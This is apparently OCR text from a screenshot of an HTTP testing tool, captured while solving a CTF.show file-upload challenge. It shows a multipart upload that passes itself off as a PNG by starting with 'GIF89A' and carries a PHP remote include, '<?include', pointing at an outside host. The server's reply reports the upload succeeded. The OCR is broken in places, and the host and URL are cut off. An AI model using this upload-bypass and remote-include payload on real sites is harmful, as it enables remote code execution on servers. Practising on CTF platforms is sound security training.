 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Rec 数据包扫描 美化 热加载 构造请求
Responses https 28bytes 美化 渲染 详情
远端地址:124.223.158.81:443; 响
应时间:60ms; 总耗时:229ms; URL:
https://f21d708e-0cbd-48bb-af
0...
11 Connection: keep-alive
12 Referer: https://
f21d708e-0cbd-48bb-af08-c1f7e947854b.
challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------2411552657225
432033908339334
18 Content-Disposition: form-data;
name="file"; filename="2"
19 Content-Type: image/png
20
21 GIF89A
22 <?include"http:/ /162"?>
23 -----------------------------2411552657225
432033908339334--
24
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,
DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,
Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers: DNT,
X-CustomHeader,Keep-Alive,User-Agent,
X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,
x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 29
13
14 {"code":0,"msg":"upload\/2"}
15